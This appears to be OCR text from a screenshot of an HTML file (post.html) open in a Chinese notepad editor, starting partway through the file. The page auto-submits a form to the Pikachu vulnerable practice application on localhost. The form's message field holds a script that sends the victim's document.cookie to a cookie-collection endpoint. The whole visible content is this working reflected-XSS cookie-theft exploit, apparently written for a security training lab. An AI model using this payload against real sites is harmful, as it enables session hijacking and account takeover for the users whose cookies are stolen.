 post.html - 好用记事本
文件(F) 编辑(E) 查看(V) 高级(A) 设置(S)
5 document.getElementById("postsubmit").click();
6 }
7 </script>
8 </head>
9 <body>
10 <form method="post" action="http://127.0.0.1/pikachu/vul/xss/xsspost/xss_reflected_post.php
11 <input id="xssr_in" type="text" name="message" value=
12 "<script>
13 document.location = 'http://127.0.0.1/pikachu/pkxss/xcookie?cookie=' + document.cookie;
14 </script>"
15 />
16 <input id="postsubmit" type="submit" name="submit" value="submit" />
17 </form>